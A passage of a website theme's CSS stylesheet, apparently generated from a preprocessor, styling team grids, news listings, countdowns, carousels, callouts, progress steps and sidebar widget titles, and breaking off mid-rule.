.cms-fancybox-item.style7 .fancy-content .fancy-title {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
    padding-top: 43px;
}

.cms-fancybox-item.style7 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style7:hover .fancy-box-icon {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-fancybox-item.style8 {
    overflow: hidden;
    padding-top: 62px;
    min-height: 277px; /* layout 9 */
}

.cms-fancybox-item.style8 .fancy-box-icon {
    font-size: 130px;
    height: 42px;
    filter: alpha(opacity=20);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-opacity: 0.2;
    -khtml-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    opacity: 0.2; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    width: 100%;
    color: #7e8082;
}

.cms-fancybox-item.style9 {
    position: relative;
    /*------------------------------
	6.20 Teams
------------------------------*/
}

.cms-fancybox-item.style9 .fancy-box-icon {
    font-size: 36px;
    left: 0;
    line-height: 36px;
    position: absolute;
    top: 15px;
    color: #7e8082;
}

.cms-fancybox-item.style9 .fancy-content {
    margin-left: 56px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style9 .fancy-content .fancy-title {
    font-size: 20px;
    margin: 0;
}

.cms-fancybox-item.style9 .fancy-content p {
    margin: 0;
}

.cms-grid-team {
    /*------------------------------
	6.21 Latest News
------------------------------*/
}

.cms-grid-team .cms-team-media {
    position: relative;
    overflow: hidden;
    display: block;
    zoom: 1;
}

.cms-grid-team .cms-team-media img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    display: block;
    overflow: hidden;
}

.cms-grid-team .cms-team-media .team-social {
    margin: 0;
    padding: 0;
    list-style: none;
    position: absolute;
    bottom: 0;
    left: 0;
}

.cms-grid-team .cms-team-media .team-social li {
    float: left;
}

.cms-grid-team .cms-team-media .team-social li a {
    display: block;
    padding: 15px;
    color: #414146;
    background-color: #fed918;
}

.cms-grid-team .cms-team-media .team-social li a:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-grid-team .cms-team-media:hover img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-team .cms-team-title {
    font-size: 18px;
    margin-bottom: 5px;
    margin-top: 18px;
    line-height: 22px;
}

.cms-grid-team .cms-team-posi {
    color: #979ca1;
    font-size: 14px;
    line-height: 22px;
    margin: 0px;
}

.cms-grid-team p {
    margin: 20px 0 10px 0;
}

.cms-latest-news-wrapper { /* Layout 2 */
}

.cms-latest-news-wrapper .latest-title {
    margin-bottom: 50px;
}

.cms-latest-news-wrapper .latest-title .section-title {
    padding-right: 0;
}

.cms-latest-news-wrapper .latest-title .section-more {
    float: right;
    color: #7e8082;
    font-size: 14px;
    font-weight: 400;
}

.cms-latest-news-wrapper .latest-title .section-more:hover {
    color: #101010;
}

.cms-latest-news-wrapper .post-info {
    font-size: 13px;
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .post-info ul {
    padding-left: 0;
    list-style: none;
}

.cms-latest-news-wrapper .post-info ul li {
    display: inline-block;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .post-info ul li:after {
    content: "/";
    padding: 0 3px;
    color: #a3a6a8;
}

.cms-latest-news-wrapper .post-info ul li:last-child:after {
    display: none;
}

.cms-latest-news-wrapper .post-info ul li a, .cms-latest-news-wrapper .post-info ul li span {
    color: #a3a6a8;
}

.cms-latest-news-wrapper .cms-blog-item h3 {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-news-wrapper .cms-blog-item .entry-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info {
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .cms-blog-item .post-info li, .cms-latest-news-wrapper .cms-blog-item .post-info a {
    color: #a3a6a8;
    font-size: 13px;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info a:hover {
    color: #101010;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont {
    margin-bottom: 20px;
    position: relative;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-date-numb {
    font-size: 35px;
    font-weight: 100;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
    font-size: 13px;
    padding-left: 3px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
    border-left: 1px solid #c9cacb;
    margin-left: 120px;
    padding: 15px 0 15px 20px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 {
    margin: 0;
    line-height: 26px;
    font-weight: bold;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 a {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title .post-info {
    margin: 0;
}

.cms-latest-layout-fullwidth .content-excrept {
    margin-bottom: 20px;
}

.cms-latest-layout-fullwidth .content-excrept p {
    margin: 0;
}

@media screen and (max-width: 768px) {
    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
        display: block;
        line-height: 18px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
        margin-left: 70px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title ul {
        margin: 0;
    }
}

@media screen and (max-width: 480px) {
    .cms-latest-news-wrapper .latest-title .section-more {
        display: block;
        float: none !important;
        margin-top: 5px;
    }
}

.cms-latest-news-wrapper .cms-blog-item {
    overflow: hidden;
    /*------------------------------
	6.22 - Event countdown
------------------------------*/
}

.template-cms_countdown {
    position: relative;
}

.template-cms_countdown:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible;
    width: 100%;
}

.template-cms_countdown .countdown-item-container {
    background: #fed918;
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 20px;
    padding-top: 38px;
    width: 180px;
    height: 160px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    text-align: center;
}

.template-cms_countdown .countdown-item-container .countdown-amount {
    width: 100%;
    clear: both;
    display: block;
    color: #fff;
    font-size: 60px;
    line-height: 70px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #414146;
}

.template-cms_countdown .countdown-item-container .countdown-period {
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    color: #414146;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.23 Woo Category
------------------------------*/
    .template-cms_countdown:before {
        display: none;
    }
}

.woo-category-item {
    position: relative;
    overflow: hidden;
    /*------------------------------
	6.24 Owl Carousel
------------------------------*/
}

.woo-category-item a {
    display: block;
    overflow: hidden;
    margin: 5px;
}

.woo-category-item a:hover .woo-category-thumb {
    -webkit-transform: scale(1.3) translateZ(0px);
    -khtml-transform: scale(1.3) translateZ(0px);
    -moz-transform: scale(1.3) translateZ(0px);
    -ms-transform: scale(1.3) translateZ(0px);
    -o-transform: scale(1.3) translateZ(0px);
    transform: scale(1.3) translateZ(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woo-category-item .woo-category-thumb {
    width: 100%;
    -webkit-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -khtml-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -ms-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -o-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woo-category-item .category-info {
    background: #fff;
    bottom: 20px;
    left: 24px;
    min-width: 160px;
    padding: 17px 20px 15px;
    position: absolute;
}

.woo-category-item .category-info h4 {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.woo-category-item .category-info .category-desc {
    color: #7e8082;
    text-transform: uppercase;
}

.woo-category-item .category-info p {
    margin-bottom: 0;
}

.woo-category-item.custom-title .category-info {
    background: #fed918;
}

.owl-custom-heading-wrap {
    position: relative;
}

.owl-custom-heading-wrap .cms-heading-inner {
    font-size: 21px;
    line-height: 1;
}

.owl-custom-heading-wrap .owl-readmore-wrap {
    float: right;
    margin-top: 10px;
}

.owl-custom-heading-wrap .owl-readmore-wrap a {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap a:hover {
    background: #fed918;
    color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span {
    display: inline-block;
    background-color: #fed918;
    background-image: url(../images/prev-small-black.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    float: left;
    padding: 0px;
    height: 49px;
    width: 26px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
    overflow: hidden;
    text-indent: -999px;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake {
    background-image: url(../images/next-small-black.png);
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake:hover {
    background-image: url(../images/next-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span:hover {
    background-image: url(../images/prev-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap {
    margin-bottom: 0 !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap.no-filter {
    margin-bottom: 50px !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.template-cms_grid--portfolio.has-heading .cms-grid-filter-wrap {
    padding: 0;
}

.template-cms_carousel .cms-carousel-item {
    margin-bottom: 50px;
}

.template-cms_carousel .cms-carousel-title {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding-bottom: 5px;
    padding-top: 20px;
    text-transform: uppercase;
    color: #444;
}

.template-cms_grid--portfolio-shuffle {
    /*------------------------------
	6.25 Pie Charts
------------------------------*/
}

.template-cms_grid--portfolio-shuffle .cms-port-shuffle-wrap {
    overflow: visible !important;
}

.vc_pie_chart {
    position: relative;
    margin: 0 auto;
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//*------------------------------
	6.26 Call Out
------------------------------*/
}

.vc_pie_chart .circle-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.vc_pie_chart .circle-info-half {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-top: 5px;
    color: #999;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.cms-callout-wrap .callout-content {
    margin: 38px 0;
}

.cms-callout-wrap .callout-content h2 {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px;
    margin-top: 0;
}

.cms-callout-wrap .callout-content .callout-text {
    color: #a0a0a0;
}

.cms-callout-wrap.animate .callout-action {
    background: #fff;
    color: #707070;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button {
    display: block;
    height: 140px;
    width: 160px;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button img {
    left: 38px;
    filter: alpha(opacity=7);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=7)";
    -webkit-opacity: 0.07;
    -khtml-opacity: 0.07;
    -moz-opacity: 0.07;
    -ms-opacity: 0.07;
    -o-opacity: 0.07;
    opacity: 0.07; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 30px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    z-index: 0;
}

.cms-callout-wrap.animate .cms-callout-button .line1 {
    font-size: 24px;
    font-weight: 300;
    left: 30px;
    position: absolute;
    text-transform: uppercase;
    top: 60px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
    line-height: 1;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
}

.cms-callout-wrap.animate .cms-callout-button .line2 {
    color: #7c7f84;
    font-size: 11px;
    left: 55px;
    position: absolute;
    text-transform: uppercase;
    top: 85px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-callout-wrap.animate .cms-callout-button:hover img {
    filter: alpha(opacity=18);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=18)";
    -webkit-opacity: 0.18;
    -khtml-opacity: 0.18;
    -moz-opacity: 0.18;
    -ms-opacity: 0.18;
    -o-opacity: 0.18;
    opacity: 0.18; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.animate .cms-callout-button:hover .line1, .cms-callout-wrap.animate .cms-callout-button:hover .line2 {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: translateY(50px) scale(0.5);
    -khtml-transform: translateY(50px) scale(0.5);
    -moz-transform: translateY(50px) scale(0.5);
    -ms-transform: translateY(50px) scale(0.5);
    -o-transform: translateY(50px) scale(0.5);
    transform: translateY(50px) scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.default .cms-button {
    margin-top: 40px;
}

.cms-callout-wrap.default .cms-button:hover {
    background: #535961;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.27 Step
------------------------------*/
    .cms-callout-wrap .callout-content {
        margin: 30px 0;
    }

    .cms-callout-wrap.default .callout-action {
        text-align: left !important;
    }

    .cms-callout-wrap.default .callout-action a {
        margin-top: 0;
    }
}

.cms-steps-wrap {
    /*------------------------------
	6.28 Progress
------------------------------*/
}

.cms-steps-wrap .cms-step {
    background-color: #fff;
    margin-left: 10px;
    min-height: 90px;
    position: relative;
}

.cms-steps-wrap .cms-number-wrap {
    height: 90px;
    left: 0;
    position: absolute;
    top: 0;
    width: 90px;
    background: #fed918;
}

.cms-steps-wrap .cms-number-wrap h3 {
    display: inline-block;
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    position: absolute;
    right: 15px;
    line-height: 1;
    margin: 0;
    color: #414146;
}

.cms-steps-wrap .step-heading {
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    left: 105px;
    margin: 0;
    position: absolute;
    line-height: 1;
}

.cms-steps-wrap .cms-step-line {
    background: rgba(0, 0, 0, 0) url("../images/features2-line.png") no-repeat scroll center top;
    height: 50px;
    width: 110px;
    display: block;
}

.cms-steps-wrap .cms-fancybox-item.style6 .fancy-content .fancy-title {
    margin-top: 40px;
}

.cms-progress-wrap {
    position: relative;
}

.cms-progress-wrap:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible !important;
    width: 100%;
}

.cms-progress-wrap .progress-item {
    background: #fed918;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    height: 160px;
    margin: 0 auto 20px;
    padding: 42px 20px 20px;
    width: 180px;
}

.cms-progress-wrap .progress-icon {
    border: 2px solid #414146;
    border-radius: 50%;
    color: #414146;
    display: block;
    font-size: 24px;
    font-weight: 100 !important;
    height: 70px;
    margin: 0 auto;
    padding: 21px;
    width: 70px;
}

.cms-progress-wrap .progress-title {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    text-align: right;
    line-height: 22px;
    text-transform: uppercase;
    color: #414146;
}

@media (min-width: 768px) and (max-width: 991px) {
    /*------------------------------
	6.29 - Promo
------------------------------*/
    .cms-progress-wrap .progress-item {
        width: 160px;
        height: 140px;
    }

    .cms-progress-wrap .progress-icon {
        padding: 13px;
        font-size: 20px;
        height: 50px;
        width: 50px;
    }
}

.cms-promo-wrap .cms-promo-inner {
    padding-bottom: 40px;
    padding-top: 90px;
}

.cms-promo-wrap .cms-promo-inner h2 {
    text-transform: uppercase;
    font-size: 36px;
    line-height: 48px;
    margin: 40px 0 35px;
}

.cms-promo-wrap .cms-promo-inner h3 {
    font-size: 20px;
    line-height: 28px;
    text-align: right;
    margin-top: 27px;
    margin-bottom: 0;
}

.cms-promo-wrap .cms-promo-inner h3 span {
    color: #aaa;
    display: block;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
}

.slogan-text-container .slogan-text-bg {
    background-color: #dfdfdf;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text-bg .bold {
    font-weight: 400;
}

.slogan-text-container .slogan-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text a {
    display: inline-block;
    position: relative;
    padding-right: 55px;
}

.slogan-text-container .slogan-text a:before {
    content: '';
    background-image: url("../images/slogan-arrow.png");
    background-position: right top;
    background-repeat: no-repeat;
    height: 41px;
    right: 0;
    top: 0;
    width: 41px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.slogan-text-container .slogan-text a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent;
}

@media screen and (max-width: 991px) {
    .slogan-text-container .slogan-text-bg {
        padding-top: 35px;
        padding-bottom: 30px;
    }

    .slogan-text-container .slogan-text {
        padding-top: 30px;
        padding-bottom: 70px;
    }
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-feature {
    margin-bottom: 0 !important;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-content {
    padding-bottom: 15px;
}

.cms-carousel-recentposts-wrap.hide-feature .cms-blog-item {
    margin-bottom: 20px !important;
}

.cms-carousel-recentposts-wrap.hide-feature .header-hide-feature-wrap {
    min-height: 73px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap {
    background-color: #fff;
    color: #6f6f73;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    height: 73px;
    margin-right: 15px;
    padding: 11px 20px 8px;
    width: 73px;
    text-transform: uppercase;
    font-weight: 300;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header {
    margin-bottom: 14px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header h3.entry-title {
    margin-top: 0;
    padding-top: 24px !important;
    font-size: 20px;
    display: table-cell;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    border: none;
}

.cms-gird-recentposts {
    /*------------------------------
	6.30 Landing Item
------------------------------*/
}

.cms-gird-recentposts .gird-recenpost-item {
    background-color: #eee;
}

.cms-gird-recentposts .entry-date-wrap {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-right: 0;
    margin-top: -27px;
    padding: 0 20px 8px;
    position: absolute;
    top: 50%;
    z-index: 2;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-gird-recentposts .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-gird-recentposts .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-gird-recentposts .entry-feature-image {
    margin-bottom: 0 !important;
    margin-left: 63px;
    vertical-align: middle;
}

.cms-gird-recentposts .entry-feature-image img {
    width: 100%;
}

@media only screen and (max-width: 569px) {
    .cms-gird-recentposts .entry-date-wrap {
        display: none;
    }

    .cms-gird-recentposts .entry-feature-image {
        margin-left: 0;
    }
}

.cms-gird-recentposts .entry-content-wrap {
    padding: 37px 10px 30px;
}

.cms-gird-recentposts .entry-content-wrap .entry-title {
    font-size: 24px;
    line-height: 30px;
    margin: 0;
    padding-bottom: 6px;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta {
    border: none;
    padding-bottom: 0;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta .entry-date {
    display: none;
}

@media only screen and (max-width: 1025px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding: 20px 0 0 0;
    }
}

@media only screen and (max-width: 768px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 25px;
    }
}

@media only screen and (min-width: 599px) and (max-width: 641px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 20px;
    }

    .cms-gird-recentposts .entry-content-wrap .entry-title {
        padding-bottom: 0;
    }
}

@media only screen and (max-width: 450px) {
    .cms-gird-recentposts .col-xs-3, .cms-gird-recentposts .col-xs-9 {
        width: 100%;
    }

    .cms-gird-recentposts .entry-content-wrap {
        padding-bottom: 25px;
    }
}

.cms-lading-wrap .landing-thumb-wrap {
    border: 7px solid #e8e8e8;
    margin-bottom: 25px;
}

.cms-lading-wrap .landing-thumb-wrap a:hover {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-lading-wrap .landing-thumb-wrap img {
    width: 100%;
}

.cms-lading-wrap h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin: 0;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

h3.wg-title, h2.widgettitle {
    font-size: 20px !important;
    line-height: 1;
    padding: 20px 25px;
    background-color: #fed918;
    color: #414146;
    font-weight: 300px;
    display: inline-block;
    position: relative;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}

.left-sidebar-wrap .wg-title:before, .left-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    left: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.right-sidebar-wrap .wg-title:before, .right-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    right: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.amilia-single-portfolio h3.wg-title:before {
    content: '';
    display: block;
    background-color: #dfdfdf;
    height: 4px;
    width: 3000%;
    position: absolute;
    left: 100%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
